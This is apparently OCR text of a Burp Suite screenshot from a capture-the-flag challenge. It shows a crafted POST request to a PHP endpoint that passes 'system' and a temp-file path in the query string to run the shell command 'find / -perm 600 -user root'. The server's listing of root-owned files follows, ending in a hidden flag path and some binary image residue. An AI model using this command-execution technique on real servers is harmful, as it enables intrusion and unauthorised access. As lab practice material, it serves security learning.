 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /e2a7106f1cc8bb1e1318df70aa0a3540.php?
b822f88a-de15-4dc8-923b-1cbeec54bcfc=/tmp/phpSfOusm&0=system HTTP/1.1
2 Host: eci-2zehg7ugvk0ahcsnkehl.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
1769d95cb5b54d-04781d3935eefa-c791039-1fa400-1769d95cb5c669;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611909425; ctfer=
s%3A5%3A%22ctfer%22%3B; __jsluid_h=847d751b863f86e3ed743f9efb5d5c4f
9 Connection: close
10 Content-Length: 29
11 Content-Type: application/x-www-form-urlencoded
12
13 1=find / -perm 600 -user root
2284 /sys/devices/pci0000:00/0000:00:01.1/resource3
2285 /sys/devices/pci0000:00/0000:00:01.1/resource1
2286 /sys/devices/pci0000:00/0000:00:01.1/resource4
2287 /sys/devices/pci0000:00/0000:00:01.1/resource2
2288 /sys/devices/pci0000:00/0000:00:01.1/resource0
2289 /sys/devices/pci0000:00/0000:00:06.0/resource1
2290 /sys/devices/pci0000:00/0000:00:06.0/resource0
2291 /sys/devices/pci0000:00/0000:00:02.0/rom
2292 /sys/devices/pci0000:00/0000:00:02.0/resource2
2293 /sys/devices/pci0000:00/0000:00:02.0/resource0
2294 /sys/devices/pci0000:00/0000:00:05.0/resource1
2295 /sys/devices/pci0000:00/0000:00:05.0/resource0
2296 /sys/module/nf_conntrack/parameters/hashsize
2297 /sys/module/drm_kms_helper/parameters/fbdev_emulation
2298 /sys/module/drm_kms_helper/parameters/poll
2299 /sys/module/hid/parameters/ignore_special_drivers
2300 /sys/module/hid/parameters/debug
2301 /sys/module/ip_set/parameters/max_sets
2302 /sys/module/i8042/parameters/unmask_kbd_data
2303 /sys/module/i8042/parameters/debug
2304 /sys/module/nfs/parameters/nfs4_unique_id
2305 /sys/module/drm/parameters/timestamp_precision_usec
2306 /sys/module/drm/parameters/debug
2307 /sys/module/drm/parameters/vblankoffdelay
2308 /l1b/82a71a2d/e17e0f28/74cb5ced/8f93ff64/3396136a/Fl444ggg160b5c41
2309 /l1b/82a71a2d/e17e0f28/74cb5ced/8f93ff64/3396136a/Fl444ggg160b5c41X Ás^7 ü
Û~_Ó}ª'÷ñãÉ¿_ï|²00cÙ¹gýÙ=Î2 Q0
2310 FÁ(£` Q0
2311 ²xIEND®B`